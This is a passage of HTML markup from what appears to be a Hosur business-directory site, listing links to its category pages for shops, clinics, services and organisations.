									<a href="https://hosurads.com/Hosur/Sports-Goods" title="Sports Goods in Hosur">Sports Goods</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Transporters" title="Transporters in Hosur">Transporters</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Travel" title="Travel in Hosur">Travel</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Wine-Shop" title="Wine Shop in Hosur">Wine Shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Services" title="Services in Hosur">Services</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/B2B-Suppliers" title="B2B Suppliers in Hosur">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Community" title="Community in Hosur">Community</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Software-Company" title="Software Company in Hosur">Software Company</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Acupuncture-Therapists" title="Acupuncture Therapists in Hosur">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Audiologists" title="Audiologists in Hosur">Audiologists</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Bariatric-Surgeons" title="Bariatric Surgeons in Hosur">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Breast-Specialists" title="Breast Specialists in Hosur">Breast Specialists</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Cardiac-Surgeons" title="Cardiac Surgeons in Hosur">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Cardiologists" title="Cardiologists in Hosur">Cardiologists</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Chiropractors" title="Chiropractors in Hosur">Chiropractors</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Clinical-Nutritionists" title="Clinical Nutritionists in Hosur">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Cosmetologists" title="Cosmetologists in Hosur">Cosmetologists</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Dental-clinic" title="Dental clinic in Hosur">Dental clinic</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Dermatosurgeons" title="Dermatosurgeons in Hosur">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Diabetologists" title="Diabetologists in Hosur">Diabetologists</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Interior-Designer" title="Interior Designer in Hosur">Interior Designer</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Personals" title="Personals in Hosur">Personals</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Sports-Coach" title="Sports Coach in Hosur">Sports Coach</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Assured-Products-&-Services" title="Assured Products & Services in Hosur">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Cars" title="Cars in Hosur">Cars</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Bikes" title="Bikes in Hosur">Bikes</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Furniture-&-Decor" title="Furniture & Decor in Hosur">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Electronics-&-Appliances" title="Electronics & Appliances in Hosur">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Events" title="Events in Hosur">Events</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Matrimonial" title="Matrimonial in Hosur">Matrimonial</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/MORE-SERVICES" title="MORE SERVICES in Hosur">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Astrology-&-Devotional" title="Astrology & Devotional in Hosur">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Commercial-Services" title="Commercial Services in Hosur">Commercial Services</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Healthcare-Services" title="Healthcare Services in Hosur">Healthcare Services</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Rental-Services" title="Rental Services in Hosur">Rental Services</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Hosur">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Repairs-&-Servicing" title="Repairs & Servicing in Hosur">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Home-Service" title="Home Service in Hosur">Home Service</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Business-Opportunities" title="Business Opportunities in Hosur">Business Opportunities</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Financial-Services" title="Financial Services in Hosur">Financial Services</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Event-Services" title="Event Services in Hosur">Event Services</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Travel--Agency" title="Travel  Agency in Hosur">Travel  Agency</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Hosur">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Beauty-&-Wellness" title="Beauty & Wellness in Hosur">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Education" title="Education in Hosur">Education</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Hosur">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/PUMA" title="PUMA in Hosur">PUMA</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Sports-garments" title="Sports garments in Hosur">Sports garments</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/School-note-books" title="School note books in Hosur">School note books</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Job-consultant" title="Job consultant in Hosur">Job consultant</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Readymix-concrete" title="Readymix concrete in Hosur">Readymix concrete</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Building-and-Construction" title="Building and Construction in Hosur">Building and Construction</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Water-supply" title="Water supply in Hosur">Water supply</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Digital-works" title="Digital works in Hosur">Digital works</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Catering-services" title="Catering services in Hosur">Catering services</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Dresses" title="Dresses in Hosur">Dresses</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Training-Institute" title="Training Institute in Hosur">Training Institute</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Academy" title="Academy in Hosur">Academy</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Cell-Phone-Store" title="Cell Phone Store in Hosur">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/spoken-English" title="spoken English in Hosur">spoken English</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Call-Taxi" title="Call Taxi in Hosur">Call Taxi</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Photography-and-Videography" title="Photography and Videography in Hosur">Photography and Videography</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Car-Service" title="Car Service in Hosur">Car Service</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Manufacturing" title="Manufacturing in Hosur">Manufacturing</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Internships" title="Internships in Hosur">Internships</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Aquarium" title="Aquarium in Hosur">Aquarium</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Manufactures" title="Manufactures in Hosur">Manufactures</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Bank" title="Bank in Hosur">Bank</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Welding" title="Welding in Hosur">Welding</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Mill" title="Mill in Hosur">Mill</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Public-Service" title="Public Service in Hosur">Public Service</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Marketing" title="Marketing in Hosur">Marketing</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/water" title="water in Hosur">water</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Food-Companies" title="Food Companies in Hosur">Food Companies</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Computer" title="Computer in Hosur">Computer</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Consultants" title="Consultants in Hosur">Consultants</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Health-&-Beauty" title="Health & Beauty in Hosur">Health & Beauty</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Beauty" title="Beauty in Hosur">Beauty</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/health" title="health in Hosur">health</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Architect" title="Architect in Hosur">Architect</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Plastic" title="Plastic in Hosur">Plastic</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Gifts-&-Crafts" title="Gifts & Crafts in Hosur">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Industries" title="Industries in Hosur">Industries</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/pawn-broker" title="pawn broker in Hosur">pawn broker</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Agriculture" title="Agriculture in Hosur">Agriculture</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Airlines" title="Airlines in Hosur">Airlines</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Building-Materials" title="Building Materials in Hosur">Building Materials</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Gas" title="Gas in Hosur">Gas</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Optical" title="Optical in Hosur">Optical</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Milk" title="Milk in Hosur">Milk</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Courier-and-Delivery" title="Courier and Delivery in Hosur">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Chemical" title="Chemical in Hosur">Chemical</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Cosmetics" title="Cosmetics in Hosur">Cosmetics</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Acting-Drivers" title="Acting Drivers in Hosur">Acting Drivers</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Church" title="Church in Hosur">Church</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Pet-shop" title="Pet shop in Hosur">Pet shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Lodges" title="Lodges in Hosur">Lodges</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Loans" title="Loans in Hosur">Loans</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Government" title="Government in Hosur">Government</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Printing" title="Printing in Hosur">Printing</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Hardware-Stores" title="Hardware Stores in Hosur">Hardware Stores</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Carpenters" title="Carpenters in Hosur">Carpenters</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/painters" title="painters in Hosur">painters</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Pharmacy" title="Pharmacy in Hosur">Pharmacy</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Reporter" title="Reporter in Hosur">Reporter</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/leather" title="leather in Hosur">leather</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Media" title="Media in Hosur">Media</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/News-Paper" title="News Paper in Hosur">News Paper</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/swimming-pool" title="swimming pool in Hosur">swimming pool</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Computer-Security-Services" title="Computer Security Services in Hosur">Computer Security Services</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Cyber-Security" title="Cyber Security in Hosur">Cyber Security</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Computer-Training-Institute" title="Computer Training Institute in Hosur">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/University" title="University in Hosur">University</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Beauty-Parlour-Services" title="Beauty Parlour Services in Hosur">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/AC-Services" title="AC Services in Hosur">AC Services</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Pest-Control-Services" title="Pest Control Services in Hosur">Pest Control Services</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Hosur">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Health-Club" title="Health Club in Hosur">Health Club</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/bar" title="bar in Hosur">bar</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Marriage-Consultant" title="Marriage Consultant in Hosur">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Food-Processing-Company" title="Food Processing Company in Hosur">Food Processing Company</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Stock-Broker" title="Stock Broker in Hosur">Stock Broker</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Airport" title="Airport in Hosur">Airport</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Homeopathy-Clinic" title="Homeopathy Clinic in Hosur">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Coffee-shop" title="Coffee shop in Hosur">Coffee shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Home-Health-Care-Services" title="Home Health Care Services in Hosur">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Surgeon" title="Surgeon in Hosur">Surgeon</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Advertising-Agency" title="Advertising Agency in Hosur">Advertising Agency</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Coworking-space" title="Coworking space in Hosur">Coworking space</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Vastu-consultant" title="Vastu consultant in Hosur">Vastu consultant</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Astrologer" title="Astrologer in Hosur">Astrologer</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Architectural-designer" title="Architectural designer in Hosur">Architectural designer</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Villa" title="Villa in Hosur">Villa</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Guest-house" title="Guest house in Hosur">Guest house</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Market" title="Market in Hosur">Market</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Car-Wash" title="Car Wash in Hosur">Car Wash</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Electric-Vehicles" title="Electric Vehicles in Hosur">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Bicycle-store" title="Bicycle store in Hosur">Bicycle store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Watch-Store" title="Watch Store in Hosur">Watch Store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Abbey" title="Abbey in Hosur">Abbey</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/share-market" title="share market in Hosur">share market</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Share-Trading" title="Share Trading in Hosur">Share Trading</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Hosur">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Art-gallery" title="Art gallery in Hosur">Art gallery</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Accountant" title="Accountant in Hosur">Accountant</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Sexologist" title="Sexologist in Hosur">Sexologist</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Rehabilitation-center" title="Rehabilitation center in Hosur">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Ashram" title="Ashram in Hosur">Ashram</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Youth-organization" title="Youth organization in Hosur">Youth organization</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Volunteer-organization" title="Volunteer organization in Hosur">Volunteer organization</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Orphanage" title="Orphanage in Hosur">Orphanage</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Private-university" title="Private university in Hosur">Private university</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/GPS-supplier" title="GPS supplier in Hosur">GPS supplier</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Car-Decors" title="Car Decors in Hosur">Car Decors</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Diagnostic-Centre" title="Diagnostic Centre in Hosur">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Arts-and-Science-College" title="Arts and Science College in Hosur">Arts and Science College</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Engineering-College" title="Engineering College in Hosur">Engineering College</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Police-Station" title="Police Station in Hosur">Police Station</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Tea-Shop" title="Tea Shop in Hosur">Tea Shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Stationery-Shop" title="Stationery Shop in Hosur">Stationery Shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Poultry-Farm" title="Poultry Farm in Hosur">Poultry Farm</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Milk-Depot" title="Milk Depot in Hosur">Milk Depot</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Furniture-store" title="Furniture store in Hosur">Furniture store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Shopping-mall" title="Shopping mall in Hosur">Shopping mall</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Car-Dealer" title="Car Dealer in Hosur">Car Dealer</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Beauty-Parlour" title="Beauty Parlour in Hosur">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Factory" title="Factory in Hosur">Factory</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Hosur">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Massage-therapist" title="Massage therapist in Hosur">Massage therapist</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Clothing-Store" title="Clothing Store in Hosur">Clothing Store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Store" title="Store in Hosur">Store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Ice-cream-shop" title="Ice cream shop in Hosur">Ice cream shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Transportation-Service" title="Transportation Service in Hosur">Transportation Service</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Gift-Shop" title="Gift Shop in Hosur">Gift Shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Meal-delivery" title="Meal delivery in Hosur">Meal delivery</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Training-centre" title="Training centre in Hosur">Training centre</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Tutoring-service" title="Tutoring service in Hosur">Tutoring service</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Dry-Fruit-Store" title="Dry Fruit Store in Hosur">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Park" title="Park in Hosur">Park</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Ambulance-service" title="Ambulance service in Hosur">Ambulance service</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Organic-shop" title="Organic shop in Hosur">Organic shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Electrician" title="Electrician in Hosur">Electrician</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Plumber" title="Plumber in Hosur">Plumber</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Employment-agency" title="Employment agency in Hosur">Employment agency</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Consulting" title="Consulting in Hosur">Consulting</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Agency" title="Agency in Hosur">Agency</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Security-guard-service" title="Security guard service in Hosur">Security guard service</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Market-researcher" title="Market researcher in Hosur">Market researcher</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Financial-consultant" title="Financial consultant in Hosur">Financial consultant</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Auditor" title="Auditor in Hosur">Auditor</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Certification-agency" title="Certification agency in Hosur">Certification agency</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Hosur">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Cosmetics-store" title="Cosmetics store in Hosur">Cosmetics store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/E-commerce-service" title="E-commerce service in Hosur">E-commerce service</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Online-share-trading-center" title="Online share trading center in Hosur">Online share trading center</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Music-Academy" title="Music Academy in Hosur">Music Academy</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Education-center" title="Education center in Hosur">Education center</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Museum" title="Museum in Hosur">Museum</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/online-learning" title="online learning in Hosur">online learning</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Orthopedic-clinic" title="Orthopedic clinic in Hosur">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Orthopedic-surgeon" title="Orthopedic surgeon in Hosur">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Brain-training" title="Brain training in Hosur">Brain training</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/kids-schools" title="kids schools in Hosur">kids schools</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Coaching-center" title="Coaching center in Hosur">Coaching center</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Internet-marketing-service" title="Internet marketing service in Hosur">Internet marketing service</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/webhosting" title="webhosting in Hosur">webhosting</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Special-education-school" title="Special education school in Hosur">Special education school</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Blind-school" title="Blind school in Hosur">Blind school</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/seo-digital-marketing" title="seo digital marketing in Hosur">seo digital marketing</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Hosur">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Marketing-Consulting" title="Marketing Consulting in Hosur">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Computer-Sales-and-Service" title="Computer Sales and Service in Hosur">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Mobile-sales-and-Service" title="Mobile sales and Service in Hosur">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Hosur">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Graphic-Designer" title="Graphic Designer in Hosur">Graphic Designer</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Website-Designer" title="Website Designer in Hosur">Website Designer</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Robotics" title="Robotics in Hosur">Robotics</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Vehicle-Tracking" title="Vehicle Tracking in Hosur">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Legal-Services" title="Legal Services in Hosur">Legal Services</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Chartered-accountant" title="Chartered accountant in Hosur">Chartered accountant</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Business-management-consultant" title="Business management consultant in Hosur">Business management consultant</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Tax-consultant" title="Tax consultant in Hosur">Tax consultant</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Corporate-office" title="Corporate office in Hosur">Corporate office</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Tax-preparation-service" title="Tax preparation service in Hosur">Tax preparation service</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Accounting-firm" title="Accounting firm in Hosur">Accounting firm</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/organization" title="organization in Hosur">organization</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Foundation" title="Foundation in Hosur">Foundation</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Non-governmental-organization" title="Non-governmental organization in Hosur">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Non-profit-organization" title="Non-profit organization in Hosur">Non-profit organization</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Social-services-organization" title="Social services organization in Hosur">Social services organization</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Students-support-association" title="Students support association in Hosur">Students support association</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Spiritist-center" title="Spiritist center in Hosur">Spiritist center</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Exporter" title="Exporter in Hosur">Exporter</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Iron-and-steel-store" title="Iron and steel store in Hosur">Iron and steel store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/International-trade-consultant" title="International trade consultant in Hosur">International trade consultant</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Food-products-supplier" title="Food products supplier in Hosur">Food products supplier</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/E-commerce" title="E-commerce in Hosur">E-commerce</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Acupuncture-clinic" title="Acupuncture clinic in Hosur">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Medical-clinic" title="Medical clinic in Hosur">Medical clinic</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/realtor" title="realtor in Hosur">realtor</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/variety-store" title="variety store in Hosur">variety store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/grocery-shop" title="grocery shop in Hosur">grocery shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Grocery-Store" title="Grocery Store in Hosur">Grocery Store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Appliance-store" title="Appliance store in Hosur">Appliance store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/sweet-shop" title="sweet shop in Hosur">sweet shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/agrochemicals-supplier" title="agrochemicals supplier in Hosur">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Appliance-service" title="Appliance service in Hosur">Appliance service</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Glass-&-mirror-shop" title="Glass & mirror shop in Hosur">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Charity" title="Charity in Hosur">Charity</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/social-welfare-center" title="social welfare center in Hosur">social welfare center</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Machine--shop" title="Machine  shop in Hosur">Machine  shop</a>
								</li>
															<li>
